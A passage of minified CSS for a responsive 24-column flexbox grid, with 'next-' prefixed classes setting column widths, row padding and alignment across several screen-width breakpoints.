.next-col-xs-23{max-width:95.83333%;width:95.83333%}.next-w504-together .next-row .next-col-xs-24{max-width:100%;width:100%}.next-w504-together .next-row .next-col-xs-1p5{max-width:20%;width:20%}.next-w504-together .next-row .next-col-xs-2p5{max-width:40%;width:40%}.next-w504-together .next-row .next-col-xs-3p5{max-width:60%;width:60%}.next-w504-together .next-row .next-col-xs-4p5{max-width:80%;width:80%}.next-w504-together .next-row .next-col-xs-5p5{max-width:100%;width:100%}.next-w752 .next-row{padding:0 12px}.next-w752 .next-row-fixed{width:720px}.next-w752 .next-row-fluid{max-width:720px}.next-w752 .next-row .next-col-s-hidden{display:none}.next-w752-together .next-row .next-col-s-1{max-width:4.16667%;width:4.16667%}.next-w752-together .next-row .next-col-s-2{max-width:8.33333%;width:8.33333%}.next-w752-together .next-row .next-col-s-3{max-width:12.5%;width:12.5%}.next-w752-together .next-row .next-col-s-4{max-width:16.66667%;width:16.66667%}.next-w752-together .next-row .next-col-s-5{max-width:20.83333%;width:20.83333%}.next-w752-together .next-row .next-col-s-6{max-width:25%;width:25%}.next-w752-together .next-row .next-col-s-7{max-width:29.16667%;width:29.16667%}.next-w752-together .next-row .next-col-s-8{max-width:33.33333%;width:33.33333%}.next-w752-together .next-row .next-col-s-9{max-width:37.5%;width:37.5%}.next-w752-together .next-row .next-col-s-10{max-width:41.66667%;width:41.66667%}.next-w752-together .next-row .next-col-s-11{max-width:45.83333%;width:45.83333%}.next-w752-together .next-row .next-col-s-12{max-width:50%;width:50%}.next-w752-together .next-row .next-col-s-13{max-width:54.16667%;width:54.16667%}.next-w752-together .next-row .next-col-s-14{max-width:58.33333%;width:58.33333%}.next-w752-together .next-row .next-col-s-15{max-width:62.5%;width:62.5%}.next-w752-together .next-row .next-col-s-16{max-width:66.66667%;width:66.66667%}.next-w752-together .next-row .next-col-s-17{max-width:70.83333%;width:70.83333%}.next-w752-together .next-row .next-col-s-18{max-width:75%;width:75%}.next-w752-together .next-row .next-col-s-19{max-width:79.16667%;width:79.16667%}.next-w752-together .next-row .next-col-s-20{max-width:83.33333%;width:83.33333%}.next-w752-together .next-row .next-col-s-21{max-width:87.5%;width:87.5%}.next-w752-together .next-row .next-col-s-22{max-width:91.66667%;width:91.66667%}.next-w752-together .next-row .next-col-s-23{max-width:95.83333%;width:95.83333%}.next-w752-together .next-row .next-col-s-24{max-width:100%;width:100%}.next-w752-together .next-row .next-col-s-1p5{max-width:20%;width:20%}.next-w752-together .next-row .next-col-s-2p5{max-width:40%;width:40%}.next-w752-together .next-row .next-col-s-3p5{max-width:60%;width:60%}.next-w752-together .next-row .next-col-s-4p5{max-width:80%;width:80%}.next-w752-together .next-row .next-col-s-5p5{max-width:100%;width:100%}.next-w1022 .next-row{padding:0 12px}.next-w1022 .next-row-fixed{width:990px}.next-w1022 .next-row-fluid{max-width:990px}.next-w1022 .next-row .next-col-m-hidden{display:none}.next-w1022-together .next-row .next-col-m-1{max-width:4.16667%;width:4.16667%}.next-w1022-together .next-row .next-col-m-2{max-width:8.33333%;width:8.33333%}.next-w1022-together .next-row .next-col-m-3{max-width:12.5%;width:12.5%}.next-w1022-together .next-row .next-col-m-4{max-width:16.66667%;width:16.66667%}.next-w1022-together .next-row .next-col-m-5{max-width:20.83333%;width:20.83333%}.next-w1022-together .next-row .next-col-m-6{max-width:25%;width:25%}.next-w1022-together .next-row .next-col-m-7{max-width:29.16667%;width:29.16667%}.next-w1022-together .next-row .next-col-m-8{max-width:33.33333%;width:33.33333%}.next-w1022-together .next-row .next-col-m-9{max-width:37.5%;width:37.5%}.next-w1022-together .next-row .next-col-m-10{max-width:41.66667%;width:41.66667%}.next-w1022-together .next-row .next-col-m-11{max-width:45.83333%;width:45.83333%}.next-w1022-together .next-row .next-col-m-12{max-width:50%;width:50%}.next-w1022-together .next-row .next-col-m-13{max-width:54.16667%;width:54.16667%}.next-w1022-together .next-row .next-col-m-14{max-width:58.33333%;width:58.33333%}.next-w1022-together .next-row .next-col-m-15{max-width:62.5%;width:62.5%}.next-w1022-together .next-row .next-col-m-16{max-width:66.66667%;width:66.66667%}.next-w1022-together .next-row .next-col-m-17{max-width:70.83333%;width:70.83333%}.next-w1022-together .next-row .next-col-m-18{max-width:75%;width:75%}.next-w1022-together .next-row .next-col-m-19{max-width:79.16667%;width:79.16667%}.next-w1022-together .next-row .next-col-m-20{max-width:83.33333%;width:83.33333%}.next-w1022-together .next-row .next-col-m-21{max-width:87.5%;width:87.5%}.next-w1022-together .next-row .next-col-m-22{max-width:91.66667%;width:91.66667%}.next-w1022-together .next-row .next-col-m-23{max-width:95.83333%;width:95.83333%}.next-w1022-together .next-row .next-col-m-24{max-width:100%;width:100%}.next-w1022-together .next-row .next-col-m-1p5{max-width:20%;width:20%}.next-w1022-together .next-row .next-col-m-2p5{max-width:40%;width:40%}.next-w1022-together .next-row .next-col-m-3p5{max-width:60%;width:60%}.next-w1022-together .next-row .next-col-m-4p5{max-width:80%;width:80%}.next-w1022-together .next-row .next-col-m-5p5{max-width:100%;width:100%}.next-w1232 .next-row{padding:0 12px}.next-w1232 .next-row-fixed{width:1200px}.next-w1232 .next-row-fluid{max-width:1200px}.next-w1232 .next-row .next-col-l-hidden{display:none}.next-w1232-together .next-row .next-col-l-1{max-width:4.16667%;width:4.16667%}.next-w1232-together .next-row .next-col-l-2{max-width:8.33333%;width:8.33333%}.next-w1232-together .next-row .next-col-l-3{max-width:12.5%;width:12.5%}.next-w1232-together .next-row .next-col-l-4{max-width:16.66667%;width:16.66667%}.next-w1232-together .next-row .next-col-l-5{max-width:20.83333%;width:20.83333%}.next-w1232-together .next-row .next-col-l-6{max-width:25%;width:25%}.next-w1232-together .next-row .next-col-l-7{max-width:29.16667%;width:29.16667%}.next-w1232-together .next-row .next-col-l-8{max-width:33.33333%;width:33.33333%}.next-w1232-together .next-row .next-col-l-9{max-width:37.5%;width:37.5%}.next-w1232-together .next-row .next-col-l-10{max-width:41.66667%;width:41.66667%}.next-w1232-together .next-row .next-col-l-11{max-width:45.83333%;width:45.83333%}.next-w1232-together .next-row .next-col-l-12{max-width:50%;width:50%}.next-w1232-together .next-row .next-col-l-13{max-width:54.16667%;width:54.16667%}.next-w1232-together .next-row .next-col-l-14{max-width:58.33333%;width:58.33333%}.next-w1232-together .next-row .next-col-l-15{max-width:62.5%;width:62.5%}.next-w1232-together .next-row .next-col-l-16{max-width:66.66667%;width:66.66667%}.next-w1232-together .next-row .next-col-l-17{max-width:70.83333%;width:70.83333%}.next-w1232-together .next-row .next-col-l-18{max-width:75%;width:75%}.next-w1232-together .next-row .next-col-l-19{max-width:79.16667%;width:79.16667%}.next-w1232-together .next-row .next-col-l-20{max-width:83.33333%;width:83.33333%}.next-w1232-together .next-row .next-col-l-21{max-width:87.5%;width:87.5%}.next-w1232-together .next-row .next-col-l-22{max-width:91.66667%;width:91.66667%}.next-w1232-together .next-row .next-col-l-23{max-width:95.83333%;width:95.83333%}.next-w1232-together .next-row .next-col-l-24{max-width:100%;width:100%}.next-w1232-together .next-row .next-col-l-1p5{max-width:20%;width:20%}.next-w1232-together .next-row .next-col-l-2p5{max-width:40%;width:40%}.next-w1232-together .next-row .next-col-l-3p5{max-width:60%;width:60%}.next-w1232-together .next-row .next-col-l-4p5{max-width:80%;width:80%}.next-w1232-together .next-row .next-col-l-5p5{max-width:100%;width:100%}.next-w1532 .next-row{padding:0 12px}.next-w1532 .next-row-fixed{width:1500px}.next-w1532 .next-row-fluid{max-width:1500px}.next-w1532 .next-row .next-col-xl-hidden{display:none}.next-w1532-together .next-row .next-col-xl-1{max-width:4.16667%;width:4.16667%}.next-w1532-together .next-row .next-col-xl-2{max-width:8.33333%;width:8.33333%}.next-w1532-together .next-row .next-col-xl-3{max-width:12.5%;width:12.5%}.next-w1532-together .next-row .next-col-xl-4{max-width:16.66667%;width:16.66667%}.next-w1532-together .next-row .next-col-xl-5{max-width:20.83333%;width:20.83333%}.next-w1532-together .next-row .next-col-xl-6{max-width:25%;width:25%}.next-w1532-together .next-row .next-col-xl-7{max-width:29.16667%;width:29.16667%}.next-w1532-together .next-row .next-col-xl-8{max-width:33.33333%;width:33.33333%}.next-w1532-together .next-row .next-col-xl-9{max-width:37.5%;width:37.5%}.next-w1532-together .next-row .next-col-xl-10{max-width:41.66667%;width:41.66667%}.next-w1532-together .next-row .next-col-xl-11{max-width:45.83333%;width:45.83333%}.next-w1532-together .next-row .next-col-xl-12{max-width:50%;width:50%}.next-w1532-together .next-row .next-col-xl-13{max-width:54.16667%;width:54.16667%}.next-w1532-together .next-row .next-col-xl-14{max-width:58.33333%;width:58.33333%}.next-w1532-together .next-row .next-col-xl-15{max-width:62.5%;width:62.5%}.next-w1532-together .next-row .next-col-xl-16{max-width:66.66667%;width:66.66667%}.next-w1532-together .next-row .next-col-xl-17{max-width:70.83333%;width:70.83333%}.next-w1532-together .next-row .next-col-xl-18{max-width:75%;width:75%}.next-w1532-together .next-row .next-col-xl-19{max-width:79.16667%;width:79.16667%}.next-w1532-together .next-row .next-col-xl-20{max-width:83.33333%;width:83.33333%}.next-w1532-together .next-row .next-col-xl-21{max-width:87.5%;width:87.5%}.next-w1532-together .next-row .next-col-xl-22{max-width:91.66667%;width:91.66667%}.next-w1532-together .next-row .next-col-xl-23{max-width:95.83333%;width:95.83333%}.next-w1532-together .next-row .next-col-xl-24{max-width:100%;width:100%}.next-w1532-together .next-row .next-col-xl-1p5{max-width:20%;width:20%}.next-w1532-together .next-row .next-col-xl-2p5{max-width:40%;width:40%}.next-w1532-together .next-row .next-col-xl-3p5{max-width:60%;width:60%}.next-w1532-together .next-row .next-col-xl-4p5{max-width:80%;width:80%}.next-w1532-together .next-row .next-col-xl-5p5{max-width:100%;width:100%}.next-row{display:-moz-flex;display:-ms-flexbox;display:flex}.next-row,.next-row *,.next-row :after,.next-row :before{box-sizing:border-box}@media (min-width:344px){.next-row{padding:0 8px}}@media (min-width:504px){.next-row{padding:0 8px}}@media (min-width:752px){.next-row{padding:0 12px}}@media (min-width:1022px){.next-row{padding:0 12px}}@media (min-width:1232px){.next-row{padding:0 12px}}@media (min-width:1532px){.next-row{padding:0 12px}}.next-row.next-row-fixed{margin-left:auto;margin-right:auto}@media (min-width:344px){.next-row.next-row-fixed{width:320px}}@media (min-width:504px){.next-row.next-row-fixed{width:480px}}@media (min-width:752px){.next-row.next-row-fixed{width:720px}}@media (min-width:1022px){.next-row.next-row-fixed{width:990px}}@media (min-width:1232px){.next-row.next-row-fixed{width:1200px}}@media (min-width:1532px){.next-row.next-row-fixed{width:1500px}}.next-row.next-row-fluid{margin-left:auto;margin-right:auto}@media (min-width:344px){.next-row.next-row-fluid{max-width:320px}}@media (min-width:504px){.next-row.next-row-fluid{max-width:480px}}@media (min-width:752px){.next-row.next-row-fluid{max-width:720px}}@media (min-width:1022px){.next-row.next-row-fluid{max-width:990px}}@media (min-width:1232px){.next-row.next-row-fluid{max-width:1200px}}@media (min-width:1532px){.next-row.next-row-fluid{max-width:1500px}}.next-row.next-row-wrap{-ms-flex-wrap:wrap;flex-wrap:wrap}.next-row.next-row-no-wrap{-ms-flex-wrap:none;flex-wrap:nowrap}.next-row.next-row-no-padding,.next-row.next-row-no-padding>.next-col{padding:0}.next-row.next-row-across{padding:0;margin-left:-4px;margin-right:-4px}.next-row.next-row-fixed-xxs{width:320px}.next-row.next-row-fixed-xs{width:480px}.next-row.next-row-fixed-s{width:720px}.next-row.next-row-fixed-m{width:990px}.next-row.next-row-fixed-l{width:1200px}.next-row.next-row-fixed-xl{width:1500px}.next-row.next-row-justify-start{-ms-flex-pack:start;justify-content:flex-start}.next-row.next-row-justify-end{-ms-flex-pack:end;justify-content:flex-end}.next-row.next-row-justify-center{-ms-flex-pack:center;justify-content:center}.next-row.next-row-justify-space-between{-ms-flex-pack:justify;justify-content:space-between}.next-row.next-row-justify-space-around{-ms-flex-pack:distribute;justify-content:space-around}.next-col{-moz-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;display:inline-block;padding:0 4px;width:auto}.next-col>.next-row{padding:0}.next-row .next-col-1{width:4.16667%;max-width:4.16667%;-moz-flex:0 0 4.16667%;-ms-flex:0 0 4.16667%;flex:0 0 4.16667%}.next-row .next-col-2{width:8.33333%;max-width:8.33333%;-moz-flex:0 0 8.33333%;-ms-flex:0 0 8.33333%;flex:0 0 8.33333%}.next-row .next-col-3{width:12.5%;max-width:12.5%;-moz-flex:0 0 12.5%;-ms-flex:0 0 12.5%;flex:0 0 12.5%}.next-row .next-col-4{width:16.66667%;max-width:16.66667%;-moz-flex:0 0 16.66667%;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%}.next-row .next-col-5{width:20.83333%;max-width:20.83333%;-moz-flex:0 0 20.83333%;-ms-flex:0 0 20.83333%;flex:0 0 20.83333%}.next-row .next-col-6{width:25%;max-width:25%;-moz-flex:0 0 25%;-ms-flex:0 0 25%;flex:0 0 25%}.next-row .next-col-7{width:29.16667%;max-width:29.16667%;-moz-flex:0 0 29.16667%;-ms-flex:0 0 29.16667%;flex:0 0 29.16667%}.next-row .next-col-8{width:33.33333%;max-width:33.33333%;-moz-flex:0 0 33.33333%;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%}.next-row .next-col-9{width:37.5%;max-width:37.5%;-moz-flex:0 0 37.5%;-ms-flex:0 0 37.5%;flex:0 0 37.5%}.next-row .next-col-10{width:41.66667%;max-width:41.66667%;-moz-flex:0 0 41.66667%;-ms-flex:0 0 41.66667%;flex:0 0 41.66667%}.next-row .next-col-11{width:45.83333%;max-width:45.83333%;-moz-flex:0 0 45.83333%;-ms-flex:0 0 45.83333%;flex:0 0 45.83333%}.next-row .next-col-12{width:50%;max-width:50%;-moz-flex:0 0 50%;-ms-flex:0 0 50%;flex:0 0 50%}.next-row .next-col-13{width:54.16667%;max-width:54.16667%;-moz-flex:0 0 54.16667%;-ms-flex:0 0 54.16667%;flex:0 0 54.16667%}.next-row .next-col-14{width:58.33333%;max-width:58.33333%;-moz-flex:0 0 58.33333%;-ms-flex:0 0 58.33333%;flex:0 0 58.33333%}.next-row .next-col-15{width:62.5%;max-width:62.5%;-moz-flex:0 0 62.5%;-ms-flex:0 0 62.5%;flex:0 0 62.5%}.next-row .next-col-16{width:66.66667%;max-width:66.66667%;-moz-flex:0 0 66.66667%;-ms-flex:0 0 66.66667%;flex:0 0 66.66667%}.next-row .next-col-17{width:70.83333%;max-width:70.83333%;-moz-flex:0 0 70.83333%;-ms-flex:0 0 70.83333%;flex:0 0 70.83333%}.next-row .next-col-18{width:75%;max-width:75%;-moz-flex:0 0 75%;-ms-flex:0 0 75%;flex:0 0 75%}.next-row .next-col-19{width:79.16667%;max-width:79.16667%;-moz-flex:0 0 79.16667%;-ms-flex:0 0 79.16667%;flex:0 0 79.16667%}.next-row .next-col-20{width:83.33333%;max-width:83.33333%;-moz-flex:0 0 83.33333%;-ms-flex:0 0 83.33333%;flex:0 0 83.33333%}.next-row .next-col-21{width:87.5%;max-width:87.5%;-moz-flex:0 0 87.5%;-ms-flex:0 0 87.5%;flex:0 0 87.5%}.next-row .next-col-22{width:91.66667%;max-width:91.66667%;-moz-flex:0 0 91.66667%;-ms-flex:0 0 91.66667%;flex:0 0 91.66667%}.next-row .next-col-23{width:95.83333%;max-width:95.83333%;-moz-flex:0 0 95.83333%;-ms-flex:0 0 95.83333%;flex:0 0 95.83333%}.next-row .next-col-24{width:100%;max-width:100%;-moz-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%}@media (min-width:344px){.next-row .next-col-xxs-1{-moz-flex:0 0 4.16667%;-ms-flex:0 0 4.16667%;flex:0 0 4.16667%;max-width:4.16667%;width:4.16667%}.next-row .next-col-xxs-2{-moz-flex:0 0 8.33333%;-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%;width:8.33333%}.next-row .next-col-xxs-3{-moz-flex:0 0 12.5%;-ms-flex:0 0 12.5%;flex:0 0 12.5%;max-width:12.5%;width:12.5%}.next-row .next-col-xxs-4{-moz-flex:0 0 16.66667%;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%;width:16.66667%}.next-row .next-col-xxs-5{-moz-flex:0 0 20.83333%;-ms-flex:0 0 20.83333%;flex:0 0 20.83333%;max-width:20.83333%;width:20.83333%}.next-row .next-col-xxs-6{-moz-flex:0 0 25%;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%;width:25%}.next-row .next-col-xxs-7{-moz-flex:0 0 29.16667%;-ms-flex:0 0 29.16667%;flex:0 0 29.16667%;max-width:29.16667%;width:29.16667%}.next-row .next-col-xxs-8{-moz-flex:0 0 33.33333%;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%;width:33.33333%}.next-row .next-col-xxs-9{-moz-flex:0 0 37.5%;-ms-flex:0 0 37.5%;flex:0 0 37.5%;max-width:37.5%;width:37.5%}.next-row .next-col-xxs-10{-moz-flex:0 0 41.66667%;-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%;width:41.66667%}.next-row .next-col-xxs-11{-moz-flex:0 0 45.83333%;-ms-flex:0 0 45.83333%;flex:0 0 45.83333%;max-width:45.83333%;width:45.83333%}.next-row .next-col-xxs-12{-moz-flex:0 0 50%;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%;width:50%}.next-row .next-col-xxs-13{-moz-flex:0 0 54.16667%;-ms-flex:0 0 54.16667%;flex:0 0 54.16667%;max-width:54.16667%;width:54.16667%}.next-row .next-col-xxs-14{-moz-flex:0 0 58.33333%;-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%;width:58.33333%}.next-row .next-col-xxs-15{-moz-flex:0 0 62.5%;-ms-flex:0 0 62.5%;flex:0 0 62.5%;max-width:62.5%;width:62.5%}.next-row .next-col-xxs-16{-moz-flex:0 0 66.66667%;-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%;width:66.66667%}.next-row .next-col-xxs-17{-moz-flex:0 0 70.83333%;-ms-flex:0 0 70.83333%;flex:0 0 70.83333%;max-width:70.83333%;width:70.83333%}.next-row .next-col-xxs-18{-moz-flex:0 0 75%;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%;width:75%}.next-row .next-col-xxs-19{-moz-flex:0 0 79.16667%;-ms-flex:0 0 79.16667%;flex:0 0 79.16667%;max-width:79.16667%;width:79.16667%}.next-row .next-col-xxs-20{-moz-flex:0 0 83.33333%;-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%;width:83.33333%}.next-row .next-col-xxs-21{-moz-flex:0 0 87.5%;-ms-flex:0 0 87.5%;flex:0 0 87.5%;max-width:87.5%;width:87.5%}.next-row .next-col-xxs-22{-moz-flex:0 0 91.66667%;-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%;width:91.66667%}.next-row .next-col-xxs-23{-moz-flex:0 0 95.83333%;-ms-flex:0 0 95.83333%;flex:0 0 95.83333%;max-width:95.83333%;width:95.83333%}.next-row .next-col-xxs-24{-moz-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;width:100%}}@media (min-width:504px){.next-row .next-col-xs-1{-moz-flex:0 0 4.16667%;-ms-flex:0 0 4.16667%;flex:0 0 4.16667%;max-width:4.16667%;width:4.16667%}.next-row .next-col-xs-2{-moz-flex:0 0 8.33333%;-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%;width:8.33333%}.next-row .next-col-xs-3{-moz-flex:0 0 12.5%;-ms-flex:0 0 12.5%;flex:0 0 12.5%;max-width:12.5%;width:12.5%}.next-row .next-col-xs-4{-moz-flex:0 0 16.66667%;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%;width:16.66667%}.next-row .next-col-xs-5{-moz-flex:0 0 20.83333%;-ms-flex:0 0 20.83333%;flex:0 0 20.83333%;max-width:20.83333%;width:20.83333%}.next-row .next-col-xs-6{-moz-flex:0 0 25%;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%;width:25%}.next-row .next-col-xs-7{-moz-flex:0 0 29.16667%;-ms-flex:0 0 29.16667%;flex:0 0 29.16667%;max-width:29.16667%;width:29.16667%}.next-row .next-col-xs-8{-moz-flex:0 0 33.33333%;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%;width:33.33333%}.next-row .next-col-xs-9{-moz-flex:0 0 37.5%;-ms-flex:0 0 37.5%;flex:0 0 37.5%;max-width:37.5%;width:37.5%}.next-row .next-col-xs-10{-moz-flex:0 0 41.66667%;-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%;width:41.66667%}.next-row .next-col-xs-11{-moz-flex:0 0 45.83333%;-ms-flex:0 0 45.83333%;flex:0 0 45.83333%;max-width:45.83333%;width:45.83333%}.next-row .next-col-xs-12{-moz-flex:0 0 50%;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%;width:50%}.next-row .next-col-xs-13{-moz-flex:0 0 54.16667%;-ms-flex:0 0 54.16667%;flex:0 0 54.16667%;max-width:54.16667%;width:54.16667%}.next-row .next-col-xs-14{-moz-flex:0 0 58.33333%;-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%;width:58.33333%}.next-row .next-col-xs-15{-moz-flex:0 0 62.5%;-ms-flex:0 0 62.5%;flex:0 0 62.5%;max-width:62.5%;width:62.5%}.next-row .next-col-xs-16{-moz-flex:0 0 66.66667%;-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%;width:66.66667%}.next-row .next-col-xs-17{-moz-flex:0 0 70.83333%;-ms-flex:0 0 70.83333%;flex:0 0 70.83333%;max-width:70.83333%;width:70.83333%}.next-row .next-col-xs-18{-moz-flex:0 0 75%;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%;width:75%}.next-row .next-col-xs-19{-moz-flex:0 0 79.16667%;-ms-flex:0 0 79.16667%;flex:0 0 79.16667%;max-width:79.16667%;width:79.16667%}.next-row .next-col-xs-20{-moz-flex:0 0 83.33333%;-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%;width:83.33333%}.next-row .next-col-xs-21{-moz-flex:0 0 87.5%;-ms-flex:0 0 87.5%;flex:0 0 87.5%;max-width:87.5%;width:87.5%}.next-row .next-col-xs-22{-moz-flex:0 0 91.66667%;-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%;width:91.66667%}.next-row .next-col-xs-23{-moz-flex:0 0 95.83333%;-ms-flex:0 0 95.83333%;flex:0 0 95.83333%;max-width:95.83333%;width:95.83333%}.next-row .next-col-xs-24{-moz-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;width:100%}}@media (min-width:752px){.next-row .next-col-s-1{-moz-flex:0 0 4.16667%;-ms-flex:0 0 4.16667%;flex:0 0 4.16667%;max-width:4.16667%;width:4.16667%}.next-row .next-col-s-2{-moz-flex:0 0 8.33333%;-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%;width:8.33333%}.next-row .next-col-s-3{-moz-flex:0 0 12.5%;-ms-flex:0 0 12.5%;flex:0 0 12.5%;max-width:12.5%;width:12.5%}.next-row .next-col-s-4{-moz-flex:0 0 16.66667%;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%;width:16.66667%}.next-row .next-col-s-5{-moz-flex:0 0 20.83333%;-ms-flex:0 0 20.83333%;flex:0 0 20.83333%;max-width:20.83333%;width:20.83333%}.next-row .next-col-s-6{-moz-flex:0 0 25%;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%;width:25%}.next-row .next-col-s-7{-moz-flex:0 0 29.16667%;-ms-flex:0 0 29.16667%;flex:0 0 29.16667%;max-width:29.16667%;width:29.16667%}.next-row .next-col-s-8{-moz-flex:0 0 33.33333%;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%;width:33.33333%}.next-row .next-col-s-9{-moz-flex:0 0 37.5%;-ms-flex:0 0 37.5%;flex:0 0 37.5%;max-width:37.5%;width:37.5%}.next-row .next-col-s-10{-moz-flex:0 0 41.66667%;-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%;width:41.66667%}.next-row .next-col-s-11{-moz-flex:0 0 45.83333%;-ms-flex:0 0 45.83333%;flex:0 0 45.83333%;max-width:45.83333%;width:45.83333%}.next-row .next-col-s-12{-moz-flex:0 0 50%;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%;width:50%}.next-row .next-col-s-13{-moz-flex:0 0 54.16667%;-ms-flex:0 0 54.16667%;flex:0 0 54.16667%;max-width:54.16667%;width:54.16667%}.next-row .next-col-s-14{-moz-flex:0 0 58.33333%;-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%;width:58.33333%}.next-row .next-col-s-15{-moz-flex:0 0 62.5%;-ms-flex:0 0 62.5%;flex:0 0 62.5%;max-width:62.5%;width:62.5%}.next-row .next-col-s-16{-moz-flex:0 0 66.66667%;-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%;width:66.66667%}.next-row .next-col-s-17{-moz-flex:0 0 70.83333%;-ms-flex:0 0 70.83333%;flex:0 0 70.83333%;max-width:70.83333%;width:70.83333%}.next-row .next-col-s-18{-moz-flex:0 0 75%;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%;width:75%}.next-row .next-col-s-19{-moz-flex:0 0 79.16667%;-ms-flex:0 0 79.16667%;flex:0 0 79.16667%;max-width:79.16667%;width:79.16667%}.next-row .next-col-s-20{-moz-flex:0 0 83.33333%;-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%;width:83.33333%}.next-row .next-col-s-21{-moz-flex:0 0 87.5%;-ms-flex:0 0 87.5%;flex:0 0 87.5%;max-width:87.5%;width:87.5%}.next-row .next-col-s-22{-moz-flex:0 0 91.66667%;-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%;width:91.66667%}.next-row .next-col-s-23{-moz-flex:0 0 95.83333%;-ms-flex:0 0 95.83333%;flex:0 0 95.83333%;max-width:95.83333%;width:95.83333%}.next-row .next-col-s-24{-moz-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;width:100%}}@media (min-width:1022px){.next-row .next-col-m-1{-moz-flex:0 0 4.16667%;-ms-flex:0 0 4.16667%;flex:0 0 4.16667%;max-width:4.16667%;width:4.16667%}.next-row .next-col-m-2{-moz-flex:0 0 8.33333%;-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%;width:8.33333%}.next-row .next-col-m-3{-moz-flex:0 0 12.5%;-ms-flex:0 0 12.5%;flex:0 0 12.5%;max-width:12.5%;width:12.5%}.next-row .next-col-m-4{-moz-flex:0 0 16.66667%;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%;width:16.66667%}.next-row .next-col-m-5{-moz-flex:0 0 20.83333%;-ms-flex:0 0 20.83333%;flex:0 0 20.83333%;max-width:20.83333%;width:20.83333%}.next-row .next-col-m-6{-moz-flex:0 0 25%;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%;width:25%}.next-row .next-col-m-7{-moz-flex:0 0 29.16667%;-ms-flex:0 0 29.16667%;flex:0 0 29.16667%;max-width:29.16667%;width:29.16667%}.next-row .next-col-m-8{-moz-flex:0 0 33.33333%;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%;width:33.33333%}.next-row .next-col-m-9{-moz-flex:0 0 37.5%;-ms-flex:0 0 37.5%;flex:0 0 37.5%;max-width:37.5%;width:37.5%}.next-row .next-col-m-10{-moz-flex:0 0 41.66667%;-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%;width:41.66667%}.next-row .next-col-m-11{-moz-flex:0 0 45.83333%;-ms-flex:0 0 45.83333%;flex:0 0 45.83333%;max-width:45.83333%;width:45.83333%}.next-row .next-col-m-12{-moz-flex:0 0 50%;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%;width:50%}.next-row .next-col-m-13{-moz-flex:0 0 54.16667%;-ms-flex:0 0 54.16667%;flex:0 0 54.16667%;max-width:54.16667%;width:54.16667%}.next-row .next-col-m-14{-moz-flex:0 0 58.33333%;-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%;width:58.33333%}.next-row .next-col-m-15{-moz-flex:0 0 62.5%;-ms-flex:0 0 62.5%;flex:0 0 62.5%;max-width:62.5%;width:62.5%}.next-row .next-col-m-16{-moz-flex:0 0 66.66667%;-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%;width:66.66667%}.next-row .next-col-m-17{-moz-flex:0 0 70.83333%;-ms-flex:0 0 70.83333%;flex:0 0 70.83333%;max-width:70.83333%;width:70.83333%}.next-row .next-col-m-18{-moz-flex:0 0 75%;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%;width:75%}.next-row .next-col-m-19{-moz-flex:0 0 79.16667%;-ms-flex:0 0 79.16667%;flex:0 0 79.16667%;max-width:79.16667%;width:79.16667%}.next-row .next-col-m-20{-moz-flex:0 0 83.33333%;-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%;width:83.33333%}.next-row .next-col-m-21{-moz-flex:0 0 87.5%;-ms-flex:0 0 87.5%;flex:0 0 87.5%;max-width:87.5%;width:87.5%}.next-row .next-col-m-22{-moz-flex:0 0 91.66667%;-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%;width:91.66667%}.next-row .next-col-m-23{-moz-flex:0 